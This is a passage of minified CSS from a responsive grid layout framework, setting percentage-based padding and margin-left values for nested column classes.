[class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull]{padding-left:3.39558574%;padding-right:3.39558574%;left:-3.39558574%;}.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull]{padding-left:3.98406375%;padding-right:3.98406375%;left:-3.98406375%;}.l1-l3 [class*=" l-pad"],.l1-l3 [class^=l-pad],.l2-l4 [class*=" l-pad"],.l2-l4 [class^=l-pad],.l3-l5 [class*=" l-pad"],.l3-l5 [class^=l-pad],.l4-l6 [class*=" l-pad"],.l4-l6 [class^=l-pad],.l5-l7 [class*=" l-pad"],.l5-l7 [class^=l-pad],.l6-l8 [class*=" l-pad"],.l6-l8 [class^=l-pad],.l7-l9 [class*=" l-pad"],.l7-l9 [class^=l-pad],.l8-l10 [class*=" l-pad"],.l8-l10 [class^=l-pad],.l9-l11 [class*=" l-pad"],.l9-l11 [class^=l-pad],.l10-l12 [class*=" l-pad"],.l10-l12 [class^=l-pad]{padding-left:4.14937759%;padding-right:4.14937759%;left:-4.14937759%;}.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull]{padding-left:4.81927711%;padding-right:4.81927711%;left:-4.81927711%;}.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull]{padding-left:6.09756098%;padding-right:6.09756098%;left:-6.09756098%;}.l1-l2 [class*=" l-pad"],.l1-l2 [class^=l-pad],.l2-l3 [class*=" l-pad"],.l2-l3 [class^=l-pad],.l3-l4 [class*=" l-pad"],.l3-l4 [class^=l-pad],.l4-l5 [class*=" l-pad"],.l4-l5 [class^=l-pad],.l5-l6 [class*=" l-pad"],.l5-l6 [class^=l-pad],.l6-l7 [class*=" l-pad"],.l6-l7 [class^=l-pad],.l7-l8 [class*=" l-pad"],.l7-l8 [class^=l-pad],.l8-l9 [class*=" l-pad"],.l8-l9 [class^=l-pad],.l9-l10 [class*=" l-pad"],.l9-l10 [class^=l-pad],.l10-l11 [class*=" l-pad"],.l10-l11 [class^=l-pad],.l11-l12 [class*=" l-pad"],.l11-l12 [class^=l-pad]{padding-left:6.49350649%;padding-right:6.49350649%;left:-6.49350649%;}.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull]{padding-left:8.29875519%;padding-right:8.29875519%;left:-8.29875519%;}.l1-l2 [class~=l-padfull],.l1-l2 [class~=l-padinfull],.l1-l2 [class~=l-padfull],.l1-l2 [class~=l-padinfull],.l2-l3 [class~=l-padfull],.l2-l3 [class~=l-padinfull],.l2-l3 [class~=l-padfull],.l2-l3 [class~=l-padinfull],.l3-l4 [class~=l-padfull],.l3-l4 [class~=l-padinfull],.l3-l4 [class~=l-padfull],.l3-l4 [class~=l-padinfull],.l4-l5 [class~=l-padfull],.l4-l5 [class~=l-padinfull],.l4-l5 [class~=l-padfull],.l4-l5 [class~=l-padinfull],.l5-l6 [class~=l-padfull],.l5-l6 [class~=l-padinfull],.l5-l6 [class~=l-padfull],.l5-l6 [class~=l-padinfull],.l6-l7 [class~=l-padfull],.l6-l7 [class~=l-padinfull],.l6-l7 [class~=l-padfull],.l6-l7 [class~=l-padinfull],.l7-l8 [class~=l-padfull],.l7-l8 [class~=l-padinfull],.l7-l8 [class~=l-padfull],.l7-l8 [class~=l-padinfull],.l8-l9 [class~=l-padfull],.l8-l9 [class~=l-padinfull],.l8-l9 [class~=l-padfull],.l8-l9 [class~=l-padinfull],.l9-l10 [class~=l-padfull],.l9-l10 [class~=l-padinfull],.l9-l10 [class~=l-padfull],.l9-l10 [class~=l-padinfull],.l10-l11 [class~=l-padfull],.l10-l11 [class~=l-padinfull],.l10-l11 [class~=l-padfull],.l10-l11 [class~=l-padinfull],.l11-l12 [class~=l-padfull],.l11-l12 [class~=l-padinfull],.l11-l12 [class~=l-padfull],.l11-l12 [class~=l-padinfull]{padding-left:12.98701299%;padding-right:12.98701299%;left:-12.98701299%;}.l-pad,.l-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.l-padin[class~=l-padin],.l-padinfull[class~=l-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Large grid relationships ----- */

[class*=" l12"],[class^=l12]{margin-left:93.45703125%;}.l2-l12 [class*=" l12"],.l2-l12 [class^=l12]{margin-left:92.84951974%;}.l2-l12 [class*=" l11"],.l2-l12 [class^=l11]{margin-left:83.56456777%;}.l2-l12 [class*=" l10"],.l2-l12 [class^=l10]{margin-left:74.2796158%;}.l2-l12 [class*=" l9"],.l2-l12 [class^=l9]{margin-left:64.99466382%;}.l2-l12 [class*=" l8"],.l2-l12 [class^=l8]{margin-left:55.70971185%;}.l2-l12 [class*=" l7"],.l2-l12 [class^=l7]{margin-left:46.42475987%;}.l2-l12 [class*=" l6"],.l2-l12 [class^=l6]{margin-left:37.1398079%;}.l2-l12 [class*=" l5"],.l2-l12 [class^=l5]{margin-left:27.85485592%;}.l2-l12 [class*=" l4"],.l2-l12 [class^=l4]{margin-left:18.56990395%;}.l2-l12 [class*=" l3"],.l2-l12 [class^=l3]{margin-left:9.28495197%;}.l3-l12 [class*=" l12"],.l3-l12 [class^=l12]{margin-left:92.11764706%;}.l3-l12 [class*=" l11"],.l3-l12 [class^=l11]{margin-left:81.88235294%;}.l3-l12 [class*=" l10"],.l3-l12 [class^=l10]{margin-left:71.64705882%;}.l3-l12 [class*=" l9"],.l3-l12 [class^=l9]{margin-left:61.41176471%;}.l3-l12 [class*=" l8"],.l3-l12 [class^=l8]{margin-left:51.17647059%;}.l3-l12 [class*=" l7"],.l3-l12 [class^=l7]{margin-left:40.94117647%;}.l3-l12 [class*=" l6"],.l3-l12 [class^=l6]{margin-left:30.70588235%;}.l3-l12 [class*=" l5"],.l3-l12 [class^=l5]{margin-left:20.47058824%;}.l3-l12 [class*=" l4"],.l3-l12 [class^=l4]{margin-left:10.23529412%;}.l4-l12 [class*=" l12"],.l4-l12 [class^=l12]{margin-left:91.21887287%;}.l4-l12 [class*=" l11"],.l4-l12 [class^=l11]{margin-left:79.81651376%;}.l4-l12 [class*=" l10"],.l4-l12 [class^=l10]{margin-left:68.41415465%;}.l4-l12 [class*=" l9"],.l4-l12 [class^=l9]{margin-left:57.01179554%;}.l4-l12 [class*=" l8"],.l4-l12 [class^=l8]{margin-left:45.60943644%;}.l4-l12 [class*=" l7"],.l4-l12 [class^=l7]{margin-left:34.20707733%;}.l4-l12 [class*=" l6"],.l4-l12 [class^=l6]{margin-left:22.80471822%;}.l4-l12 [class*=" l5"],.l4-l12 [class^=l5]{margin-left:11.40235911%;}.l5-l12 [class*=" l12"],.l5-l12 [class^=l12]{margin-left:90.0887574%;}.l5-l12 [class*=" l11"],.l5-l12 [class^=l11]{margin-left:77.21893491%;}.l5-l12 [class*=" l10"],.l5-l12 [class^=l10]{margin-left:64.34911243%;}.l5-l12 [class*=" l9"],.l5-l12 [class^=l9]{margin-left:51.47928994%;}.l5-l12 [class*=" l8"],.l5-l12 [class^=l8]{margin-left:38.60946746%;}.l5-l12 [class*=" l7"],.l5-l12 [class^=l7]{margin-left:25.73964497%;}.l5-l12 [class*=" l6"],.l5-l12 [class^=l6]{margin-left:12.86982249%;}.l6-l12 [class*=" l12"],.l6-l12 [class^=l12]{margin-left:88.62478778%;}.l6-l12 [class*=" l11"],.l6-l12 [class^=l11]{margin-left:73.85398981%;}.l6-l12 [class*=" l10"],.l6-l12 [class^=l10]{margin-left:59.08319185%;}.l6-l12 [class*=" l9"],.l6-l12 [class^=l9]{margin-left:44.31239389%;}.l6-l12 [class*=" l8"],.l6-l12 [class^=l8]{margin-left:29.54159593%;}.l6-l12 [class*=" l7"],.l6-l12 [class^=l7]{margin-left:14.77079796%;}.l7-l12 [class*=" l12"],.l7-l12 [class^=l12]{margin-left:86.65338645%;}.l7-l12 [class*=" l11"],.l7-l12 [class^=l11]{margin-left:69.32270916%;}.l7-l12 [class*=" l10"],.l7-l12 [class^=l10]{margin-left:51.99203187%;}.l7-l12 [class*=" l9"],.l7-l12 [class^=l9]{margin-left:34.66135458%;}.l7-l12 [class*=" l8"],.l7-l12 [class^=l8]{margin-left:17.33067729%;}.l8-l12 [class*=" l12"],.l8-l12 [class^=l12]{margin-left:83.85542169%;}.l8-l12 [class*=" l11"],.l8-l12 [class^=l11]{margin-left:62.89156627%;}.l8-l12 [class*=" l10"],.l8-l12 [class^=l10]{margin-left:41.92771084%;}.l8-l12 [class*=" l9"],.l8-l12 [class^=l9]{margin-left:20.96385542%;}.l9-l12 [class*=" l12"],.l9-l12 [class^=l12]{margin-left:79.57317073%;}.l9-l12 [class*=" l11"],.l9-l12 [class^=l11]{margin-left:53.04878049%;}.l9-l12 [class*=" l10"],.l9-l12 [class^=l10]{margin-left:26.52439024%;}.l10-l12 [class*=" l12"],.l10-l12 [class^=l12]{margin-left:72.19917012%;}.l10-l12 [class*=" l11"],.l10-l12 [class^=l11]{margin-left:36.09958506%;}.l11-l12 [class*=" l12"],.l11-l12 [class^=l12]{margin-left:56.49350649%;}[class*=" l11"],[class^=l11]{margin-left:84.9609375%;}.l1-l11 [class*=" l11"],.l1-l11 [class^=l11]{margin-left:92.84951974%;}.l1-l11 [class*=" l10"],.l1-l11 [class^=l10]{margin-left:83.56456777%;}.l1-l11 [class*=" l9"],.l1-l11 [class^=l9]{margin-left:74.2796158%;}.l1-l11 [class*=" l8"],.l1-l11 [class^=l8]{margin-left:64.99466382%;}.l1-l11 [class*=" l7"],.l1-l11 [class^=l7]{margin-left:55.70971185%;}.l1-l11 [class*=" l6"],.l1-l11 [class^=l6]{margin-left:46.42475987%;}.l1-l11 [class*=" l5"],.l1-l11 [class^=l5]{margin-left:37.1398079%;}.l1-l11 [class*=" l4"],.l1-l11 [class^=l4]{margin-left:27.85485592%;}.l1-l11 [class*=" l3"],.l1-l11 [class^=l3]{margin-left:18.56990395%;}.l1-l11 [class*=" l2"],.l1-l11 [class^=l2]{margin-left:9.28495197%;}.l2-l11 [class*=" l11"],.l2-l11 [class^=l11]{margin-left:92.11764706%;}.l2-l11 [class*=" l10"],.l2-l11 [class^=l10]{margin-left:81.88235294%;}.l2-l11 [class*=" l9"],.l2-l11 [class^=l9]{margin-left:71.64705882%;}.l2-l11 [class*=" l8"],.l2-l11 [class^=l8]{margin-left:61.41176471%;}.l2-l11 [class*=" l7"],.l2-l11 [class^=l7]{margin-left:51.17647059%;}.l2-l11 [class*=" l6"],.l2-l11 [class^=l6]{margin-left:40.94117647%;}.l2-l11 [class*=" l5"],.l2-l11 [class^=l5]{margin-left:30.70588235%;}.l2-l11 [class*=" l4"],.l2-l11 [class^=l4]{margin-left:20.47058824%;}.l2-l11 [class*=" l3"],.l2-l11 [class^=l3]{margin-left:10.23529412%;}.l3-l11 [class*=" l11"],.l3-l11 [class^=l11]{margin-left:91.21887287%;}.l3-l11 [class*=" l10"],.l3-l11 [class^=l10]{margin-left:79.81651376%;}.l3-l11 [class*=" l9"],.l3-l11 [class^=l9]{margin-left:68.41415465%;}.l3-l11 [class*=" l8"],.l3-l11 [class^=l8]{margin-left:57.01179554%;}.l3-l11 [class*=" l7"],.l3-l11 [class^=l7]{margin-left:45.60943644%;}.l3-l11 [class*=" l6"],.l3-l11 [class^=l6]{margin-left:34.20707733%;}.l3-l11 [class*=" l5"],.l3-l11 [class^=l5]{margin-left:22.80471822%;}.l3-l11 [class*=" l4"],.l3-l11 [class^=l4]{margin-left:11.40235911%;}.l4-l11 [class*=" l11"],.l4-l11 [class^=l11]{margin-left:90.0887574%;}.l4-l11 [class*=" l10"],.l4-l11 [class^=l10]{margin-left:77.21893491%;}.l4-l11 [class*=" l9"],.l4-l11 [class^=l9]{margin-left:64.34911243%;}.l4-l11 [class*=" l8"],.l4-l11 [class^=l8]{margin-left:51.47928994%;}.l4-l11 [class*=" l7"],.l4-l11 [class^=l7]{margin-left:38.60946746%;}.l4-l11 [class*=" l6"],.l4-l11 [class^=l6]{margin-left:25.73964497%;}.l4-l11 [class*=" l5"],.l4-l11 [class^=l5]{margin-left:12.86982249%;}.l5-l11 [class*=" l11"],.l5-l11 [class^=l11]{margin-left:88.62478778%;}.l5-l11 [class*=" l10"],.l5-l11 [class^=l10]{margin-left:73.85398981%;}.l5-l11 [class*=" l9"],.l5-l11 [class^=l9]{margin-left:59.08319185%;}.l5-l11 [class*=" l8"],.l5-l11 [class^=l8]{margin-left:44.31239389%;}.l5-l11 [class*=" l7"],.l5-l11 [class^=l7]{margin-left:29.54159593%;}.l5-l11 [class*=" l6"],.l5-l11 [class^=l6]{margin-left:14.77079796%;}.l6-l11 [class*=" l11"],.l6-l11 [class^=l11]{margin-left:86.65338645%;}.l6-l11 [class*=" l10"],.l6-l11 [class^=l10]{margin-left:69.32270916%;}.l6-l11 [class*=" l9"],.l6-l11 [class^=l9]{margin-left:51.99203187%;}.l6-l11 [class*=" l8"],.l6-l11 [class^=l8]{margin-left:34.66135458%;}.l6-l11 [class*=" l7"],.l6-l11 [class^=l7]{margin-left:17.33067729%;}.l7-l11 [class*=" l11"],.l7-l11 [class^=l11]{margin-left:83.85542169%;}.l7-l11 [class*=" l10"],.l7-l11 [class^=l10]{margin-left:62.89156627%;}.l7-l11 [class*=" l9"],.l7-l11 [class^=l9]{margin-left:41.92771084%;}.l7-l11 [class*=" l8"],.l7-l11 [class^=l8]{margin-left:20.96385542%;}.l8-l11 [class*=" l11"],.l8-l11 [class^=l11]{margin-left:79.57317073%;}.l8-l11 [class*=" l10"],.l8-l11 [class^=l10]{margin-left:53.04878049%;}.l8-l11 [class*=" l9"],.l8-l11 [class^=l9]{margin-left:26.52439024%;}.l9-l11 [class*=" l11"],.l9-l11 [class^=l11]{margin-left:72.19917012%;}.l9-l11 [class*=" l10"],.l9-l11 [class^=l10]{margin-left:36.09958506%;}.l10-l11 [class*=" l11"],.l10-l11 [class^=l11]{margin-left:56.49350649%;}[class*=" l10"],[class^=l10]{margin-left:76.46484375%;}.l1-l10 [class*=" l10"],.l1-l10 [class^=l10]{margin-left:92.11764706%;}.l1-l10 [class*=" l9"],.l1-l10 [class^=l9]{margin-left:81.88235294%;}.l1-l10 [class*=" l8"],.l1-l10 [class^=l8]{margin-left:71.64705882%;}.l1-l10 [class*=" l7"],.l1-l10 [class^=l7]{margin-left:61.41176471%;}.l1-l10 [class*=" l6"],.l1-l10 [class^=l6]{margin-left:51.17647059%;}.l1-l10 [class*=" l5"],.l1-l10 [class^=l5]{margin-left:40.94117647%;}.l1-l10 [class*=" l4"],.l1-l10 [class^=l4]{margin-left:30.70588235%;}.l1-l10 [class*=" l3"],.l1-l10 [class^=l3]{margin-left:20.47058824%;}.l1-l10 [class*=" l2"],.l1-l10 [class^=l2]{margin-left:10.23529412%;}.l2-l10 [class*=" l10"],.l2-l10 [class^=l10]{margin-left:91.21887287%;}.l2-l10 [class*=" l9"],.l2-l10 [class^=l9]{margin-left:79.81651376%;}.l2-l10 [class*=" l8"],.l2-l10 [class^=l8]{margin-left:68.41415465%;}.l2-l10 [class*=" l7"],.l2-l10 [class^=l7]{margin-left:57.01179554%;}.l2-l10 [class*=" l6"],.l2-l10 [class^=l6]{margin-left:45.60943644%;}.l2-l10 [class*=" l5"],.l2-l10 [class^=l5]{margin-left:34.20707733%;}.l2-l10 [class*=" l4"],.l2-l10 [class^=l4]{margin-left:22.80471822%;}.l2-l10 [class*=" l3"],.l2-l10 [class^=l3]{margin-left:11.40235911%;}.l3-l10 [class*=" l10"],.l3-l10 [class^=l10]{margin-left:90.0887574%;}.l3-l10 [class*=" l9"],.l3-l10 [class^=l9]{margin-left:77.21893491%;}.l3-l10 [class*=" l8"],.l3-l10 [class^=l8]{margin-left:64.34911243%;}.l3-l10 [class*=" l7"],.l3-l10 [class^=l7]{margin-left:51.47928994%;}.l3-l10 [class*=" l6"],.l3-l10 [class^=l6]{margin-left:38.60946746%;}.l3-l10 [class*=" l5"],.l3-l10 [class^=l5]{margin-left:25.73964497%;}.l3-l10 [class*=" l4"],.l3-l10 [class^=l4]{margin-left:12.86982249%;}.l4-l10 [class*=" l10"],.l4-l10 [class^=l10]{margin-left:88.62478778%;}.l4-l10 [class*=" l9"],.l4-l10 [class^=l9]{margin-left:73.85398981%;}.l4-l10 [class*=" l8"],.l4-l10 [class^=l8]{margin-left:59.08319185%;}.l4-l10 [class*=" l7"],.l4-l10 [class^=l7]{margin-left:44.31239389%;}.l4-l10 [class*=" l6"],.l4-l10 [class^=l6]{margin-left:29.54159593%;}.l4-l10 [class*=" l5"],.l4-l10 [class^=l5]{margin-left:14.77079796%;}.l5-l10 [class*=" l10"],.l5-l10 [class^=l10]{margin-left:86.65338645%;}.l5-l10 [class*=" l9"],.l5-l10 [class^=l9]{margin-left:69.32270916%;}.l5-l10 [class*=" l8"],.l5-l10 [class^=l8]{margin-left:51.99203187%;}.l5-l10 [class*=" l7"],.l5-l10 [class^=l7]{margin-left:34.66135458%;}.l5-l10 [class*=" l6"],.l5-l10 [class^=l6]{margin-left:17.33067729%;}.l6-l10 [class*=" l10"],.l6-l10 [class^=l10]{margin-left:83.85542169%;}.l6-l10 [class*=" l9"],.l6-l10 [class^=l9]{margin-left:62.89156627%;}.l6-l10 [class*=" l8"],.l6-l10 [class^=l8]{margin-left:41.92771084%;}.l6-l10 [class*=" l7"],.l6-l10 [class^=l7]{margin-left:20.96385542%;}.l7-l10 [class*=" l10"],.l7-l10 [class^=l10]{margin-left:79.57317073%;}.l7-l10 [class*=" l9"],.l7-l10 [class^=l9]{margin-left:53.04878049%;}.l7-l10 [class*=" l8"],.l7-l10 [class^=l8]{margin-left:26.52439024%;}.l8-l10 [class*=" l10"],.l8-l10 [class^=l10]{margin-left:72.19917012%;}.l8-l10 [class*=" l9"],.l8-l10 [class^=l9]{margin-left:36.09958506%;}.l9-l10 [class*=" l10"],.l9-l10 [class^=l10]{margin-left:56.49350649%;}[class*=" l9"],[class^=l9]{margin-left:67.96875%;}.l1-l9 [class*=" l9"],.l1-l9 [class^=l9]{margin-left:91.21887287%;}.l1-l9 [class*=" l8"],.l1-l9 [class^=l8]{margin-left:79.81651376%;}.l1-l9 [class*=" l7"],.l1-l9 [class^=l7]{margin-left:68.41415465%;}.l1-l9 [class*=" l6"],.l1-l9 [class^=l6]{margin-left:57.01179554%;}.l1-l9 [class*=" l5"],.l1-l9 [class^=l5]{margin-left:45.60943644%;}.l1-l9 [class*=" l4"],.l1-l9 [class^=l4]{margin-left:34.20707733%;}.l1-l9 [class*=" l3"],.l1-l9 [class^=l3]{margin-left:22.80471822%;}.l1-l9 [class*=" l2"],.l1-l9 [class^=l2]{margin-left:11.40235911%;}.l2-l9 [class*=" l9"],.l2-l9 [class^=l9]{margin-left:90.0887574%;}.l2-l9 [class*=" l8"],.l2-l9 [class^=l8]{margin-left:77.21893491%;}.l2-l9 [class*=" l7"],.l2-l9 [class^=l7]{margin-left:64.34911243%;}.l2-l9 [class*=" l6"],.l2-l9 [class^=l6]{margin-left:51.47928994%;}.l2-l9 [class*=" l5"],.l2-l9 [class^=l5]{margin-left:38.60946746%;}.l2-l9 [class*=" l4"],.l2-l9 